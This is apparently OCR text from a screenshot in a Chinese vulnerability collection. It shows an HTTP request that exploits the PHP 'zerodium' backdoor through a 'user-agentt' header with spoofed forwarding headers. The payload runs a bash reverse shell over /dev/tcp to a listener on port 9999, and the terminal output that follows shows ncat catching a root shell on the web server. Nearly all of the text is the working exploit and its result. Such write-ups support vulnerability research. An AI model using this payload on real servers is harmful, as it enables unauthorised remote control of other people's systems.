 Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 user-agentt: zerodiumsystem("bash -c 'exec bash -i &>/dev/tcp/ /9999 <&1'");
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
FinalShell 3.7.6
同步状态
IP 复制
运行 22 天
负载 0.09, 0.15, 0.18
CPU 4%
内存 50% 917M/1.8G
交换 0% 0/0
内存 CPU 命令
3.6M 0 systemd
0 0 kthreadd
0 0 kworker/0:0H
0 0 ksoftirqd/0
2K 1K eth0
8K
5K
3K
0ms 本机
0
0
0
路径 可用/大小
/dev 908M/908M
1 2 阿里云_boke
[root@VM-0-16-centos tmp]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :55688.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@04a249f6d561:/var/www/html#
PeiQi文库